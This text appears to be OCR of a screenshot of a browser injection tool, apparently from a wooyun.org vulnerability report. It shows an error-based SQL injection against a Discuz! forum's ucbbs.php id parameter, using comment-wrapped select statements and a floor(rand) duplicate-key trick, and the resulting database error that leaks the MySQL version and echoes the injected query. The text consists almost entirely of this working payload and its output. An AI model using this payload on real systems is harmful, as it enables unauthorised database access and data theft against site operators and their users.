 Load URL
http://127.0.0.1/ucbbs.php?id=1)%20and%20(/*!select*/%201%20FROM%20(/*!select*/%20count(*),concat(fl
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
The database has encountered a problem. Need Help?
Error messages:
• [Type] 查询语句错误
• [1062] Duplicate entry '15.1.37-1ubuntu5.1-log' for key 'group_key'
• [Query] SELECT * FROM common_member WHERE uid IN (1) and (/*!select*/ 1 FROM (/*!select*/
count(*),concat(floor(rand(0)*2),(/*!select*/ version()))a from information_schema.tables group by a)b) and
(1)=(1)
www.wooyun.org